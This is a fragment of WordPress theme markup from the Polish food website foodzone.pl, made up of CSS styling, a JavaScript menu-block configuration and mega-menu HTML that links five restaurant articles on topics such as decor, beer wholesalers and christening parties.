				.td_uid_29_696ce369f09ac_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-editor-date,
				.td_uid_29_696ce369f09ac_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696ce369f09ac_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696ce369f09ac_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696ce369f09ac_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696ce369f09ac_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-editor-date,
				.td_uid_29_696ce369f09ac_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696ce369f09ac_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696ce369f09ac_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696ce369f09ac_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_696ce369f09ac_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_29_696ce369f09ac_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696ce369f09ac_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-editor-date,
				.td_uid_29_696ce369f09ac_rand .td-editor-date .td-post-author-name,
				.td_uid_29_696ce369f09ac_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_696ce369f09ac_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_696ce369f09ac_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_696ce369f09ac_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_696ce369f09ac_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_696ce369f09ac_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_696ce369f09ac_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_29_696ce369f09ac = new tdBlock();
block_td_uid_29_696ce369f09ac.id = "td_uid_29_696ce369f09ac";
block_td_uid_29_696ce369f09ac.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696ce369f09ac_rand","tdc_css_class_style":"td_uid_29_696ce369f09ac_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_29_696ce369f09ac_rand"}';
block_td_uid_29_696ce369f09ac.td_column_number = "3";
block_td_uid_29_696ce369f09ac.block_type = "tdb_header_mega_menu";
block_td_uid_29_696ce369f09ac.post_count = "5";
block_td_uid_29_696ce369f09ac.found_posts = "61";
block_td_uid_29_696ce369f09ac.header_color = "";
block_td_uid_29_696ce369f09ac.ajax_pagination_infinite_stop = "";
block_td_uid_29_696ce369f09ac.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_29_696ce369f09ac);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696ce369f09ac class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696ce369f09ac" data-td_block_id="td_uid_29_696ce369f09ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696ce369f09ac" data-td_block_id="td_uid_29_696ce369f09ac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_696ce369f2418_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_30_696ce369f2418" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_696ce369f2418_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_696ce369f2418_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_30_696ce369f2418_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696ce369f2418_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696ce369f2418_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696ce369f2418_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_696ce369f2418_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_30_696ce369f2418_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_30_696ce369f2418_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_696ce369f2418_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696ce369f2418_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_30_696ce369f2418_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_30_696ce369f2418_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_696ce369f2418_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_696ce369f2418_rand .td-module-meta-info,
				.ie11 .td_uid_30_696ce369f2418_rand .td-module-meta-info {
				 	flex: auto;
			    }
